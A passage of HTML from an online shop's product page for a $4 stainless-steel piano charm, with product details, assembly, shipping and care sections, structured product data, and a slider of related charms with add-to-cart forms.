gradientUnits="userSpaceOnUse" gradientTransform="translate(12.51 6.18) scale(5.41297)"><stop stop-color="red"/><stop offset=".49" stop-color="#E83E49"/><stop offset="1" stop-color="#F0F"/></radialGradient><linearGradient id="pi-blik-paint0_linear" x1="19" y1="4.977" x2="19" y2="55.605" gradientUnits="userSpaceOnUse"><stop/><stop offset=".732" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs></svg>
                    </li></ul>
              </div>
            <div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Products Details
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_rLxqMH-template--26227750764879__main">
                    <p>Add a unique touch to your bracelet with this charms — designed to reflect your mood and style.</p><ul><li>Made of <strong>stainless steel</strong> — waterproof, tarnish-resistant, hypoallergenic</li><li><strong>Smooth edges</strong> — won’t snag your clothes or pinch your skin</li><li>Lightweight and made for daily wear</li></ul><p><strong>How to wear them:</strong></p><ul><li><strong>Option 1</strong>: Start without a bracelet — build a full plate of <strong>16–20 charms</strong> for a complete look</li><li><strong>Option 2</strong>: Add your charms one by one on a bracelet and adjust the fit as you go</li></ul><p>Easily adjusts to your wrist — just <strong>add or remove charms</strong></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  build_circle
</span>
                      
                      <h2 class="h4 accordion__title">
                        Assembly & Tips
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_XQ8hRX-template--26227750764879__main">
                    <p>Attach each <strong>charms</strong> easily by opening the links and clicking them into place.<br/><br/>💡 <strong>Pro tip:</strong> Use our <strong>charms tool</strong> for faster, easier assembly — it’s included for free with every order!</p><p>Need help? <a href="/pages/guide" target="_blank" title="Guide"><strong>Watch the tutorial here</strong></a></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & Returns
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_gxH9Nr-template--26227750764879__main">
                    <p>Your order is prepared and shipped within <strong>1 to 3 working days</strong>.<br/><br/>All items are shipped together in <strong>one single parcel</strong>.</p><p>If your order includes items marked as <strong>WE ARE RESTOCKING</strong>, it will be shipped within <strong>1 week</strong>, once everything is available.</p><p>📦 <strong>Fast, tracked delivery</strong> — you’ll receive a tracking link once your order ships.</p><p>🌀 <strong>Try it risk-free</strong> with our <strong>30-day return policy</strong>.</p><p>🔐 <strong>100% secure checkout</strong> guaranteed.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  shield_with_heart
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care Instructions
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_cJCkpU-template--26227750764879__main">
                    <p>Our jewelry is made to be worn <strong>every day</strong>. With proper care, you can <strong>maintain its shine and durability</strong> over time.</p><p><strong>Regular cleaning : </strong>Rinse your piece with <strong>clear water</strong>, then gently brush it using a <strong>soft toothbrush</strong> (used only for jewelry). Dry it with a <strong>clean, soft cloth</strong>.</p><p><strong>Body products : Creams, perfumes, and soaps</strong> can leave residue. Put on your jewelry <strong>after applying</strong> any body products to avoid buildup.</p><p><strong>After swimming : </strong>Our jewelry is <strong>water-resistant</strong>, but for best results, <strong>rinse it with clean water</strong> and <strong>dry it thoroughly</strong> after every swim.</p>
                    
                  </div>
                </div>
              </div>
              

<dynamic-dates
  data-date-format="dd_mm_numeric"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;--item-count: 4;"
  class='shipping-checkpoints shipping-checkpoints--has-4'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 3;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined filled">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text=""
        data-min-days="0"
        data-max-days="1"
      >
        
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>-</strong>
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  deployed_code_history
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text=""
        data-min-days="0"
        data-max-days="2"
      >
        
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text=""
        data-min-days="2"
        data-max-days="5"
      >
        
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined filled">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text=""
        data-min-days="5"
        data-max-days="5"
      >
        
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="<strong>[start_date] </strong>"
        data-min-days="5"
        data-max-days="5"
      >
        <strong>- </strong>
      </p>
    </div>
  
</dynamic-dates>
            <a href="/products/piano-on-silver" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26227750764879__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26227750764879__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&width=550 550w,//charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//charmsoff.com/cdn/shop/files/piano-on-silver-charms-official-45931218829647.webp?v=1752772809&width=1445"
    alt="Piano, on Silver - Charms Official"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45931218829647"
  ></div>
  </div>
</product-modal>


  
<script src="//charmsoff.com/cdn/shop/t/47/assets/product-modal.aio.min.js?v=35708815307234810881756528605" defer="defer"></script>
    <script src="//charmsoff.com/cdn/shop/t/47/assets/media-gallery.aio.min.js?v=135921368327436005431756528600" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26227750764879__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26227750764879__main"]') ||
        document.querySelector('variant-selects[data-section="template--26227750764879__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26227750764879__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26227750764879__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Piano, on Silver",
      "url": "https:\/\/charmsoff.com\/products\/piano-on-silver",
      "image": [
          "https:\/\/charmsoff.com\/cdn\/shop\/files\/piano-on-silver-charms-official-45931218829647.webp?v=1752772809\u0026width=1920"
        ],
      "description": "Our charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official.",
      "sku": "A93",
      "brand": {
        "@type": "Brand",
        "name": "Charms Official"
      },
      "offers": [{
            "@type" : "Offer","sku": "A93","availability" : "http://schema.org/InStock",
            "price" : 4.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/charmsoff.com\/products\/piano-on-silver?variant=48150250586447"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--26227750764879__featured_collection_yNmtkB" class="shopify-section section"><!-- AVADA SPEEDUP PRELOAD START -->
<link href="//charmsoff.com/cdn/shop/t/47/assets/component-card.aio.min.css?v=75044236485719021101756528570" rel="stylesheet" type="text/css" media="all" />
<!-- AVADA SPEEDUP PRELOAD END -->

<link rel="stylesheet" href="//charmsoff.com/cdn/shop/t/47/assets/template-collection.aio.min.css?v=143552415415259273581756528632" media="print" onload="this.media='all'"><link rel="stylesheet" href="//charmsoff.com/cdn/shop/t/47/assets/quick-add.aio.min.css?v=7968438432413580271756528609" media="print" onload="this.media='all'">
  <script src="//charmsoff.com/cdn/shop/t/47/assets/quick-add.aio.min.js?v=121654306708803318171756528610" defer="defer"></script><noscript><link href="//charmsoff.com/cdn/shop/t/47/assets/template-collection.aio.min.css?v=143552415415259273581756528632" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26227750764879__featured_collection_yNmtkB-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26227750764879__featured_collection_yNmtkB-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection section-template--26227750764879__featured_collection_yNmtkB-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width title-wrapper--self-padded-tablet-down collection__title--desktop-slider"></div>

    <slider-component class="slider-mobile-gutter slider-component-desktop">
      <ul
        id="Slider-template--26227750764879__featured_collection_yNmtkB"
        class="grid product-grid contains-card contains-card--product contains-card--standard grid--5-col-desktop grid--2-col-tablet-down grid--stretch slider slider--desktop slider--tablet grid--peek"
        role="list"
        aria-label="Slider"
      ><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-1"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:1;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=165 165w,//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=360 360w,//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=533 533w,//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=720 720w,//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042 720w
                "
                src="//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Evil Eye - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="720"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/evil-eye"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806151323983"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806151323983 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806151323983"
              >
                Evil Eye
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806151323983"
            
          >
            <a
              href="/products/evil-eye"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806151323983"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806151323983 Badge-template--26227750764879__featured_collection_yNmtkB-8806151323983"
            >
              Evil Eye
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806151323983"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806151323983"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806151323983"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806151323983" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48258256830799"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806151323983-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806151323983-submit title-template--26227750764879__featured_collection_yNmtkB-8806151323983"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806151323983" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-2"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:2;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=165 165w,//charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=360 360w,//charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=533 533w,//charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=720 720w,//charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=940 940w,//charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033 1000w
                "
                src="//charmsoff.com/cdn/shop/files/heart-charms-official.webp?v=1752772033&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Heart - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/heart-2"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150635855"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150635855 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806150635855"
              >
                Gold Heart, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806150635855"
            
          >
            <a
              href="/products/heart-2"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150635855"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150635855 Badge-template--26227750764879__featured_collection_yNmtkB-8806150635855"
            >
              Gold Heart, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806150635855"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806150635855"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806150635855"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150635855" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992375968079"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150635855-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806150635855-submit title-template--26227750764879__featured_collection_yNmtkB-8806150635855"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806150635855" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-3"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:3;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164&width=165 165w,//charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164&width=360 360w,//charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164&width=533 533w,//charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164&width=720 720w,//charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164 800w
                "
                src="//charmsoff.com/cdn/shop/files/red-cocktail-in-its-gold-glass-charms-official-45394066964815.webp?v=1752772164&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red Cocktail in its Gold Glass - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/red-cocktail-in-its-gold-glass"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812934725967"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812934725967 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812934725967"
              >
                Red Cocktail in its Gold Glass
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8812934725967"
            
          >
            <a
              href="/products/red-cocktail-in-its-gold-glass"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8812934725967"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8812934725967 Badge-template--26227750764879__featured_collection_yNmtkB-8812934725967"
            >
              Red Cocktail in its Gold Glass
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8812934725967"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8812934725967"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8812934725967"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8812934725967" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48008103330127"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8812934725967-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8812934725967-submit title-template--26227750764879__featured_collection_yNmtkB-8812934725967"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8812934725967" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-4"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:4;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
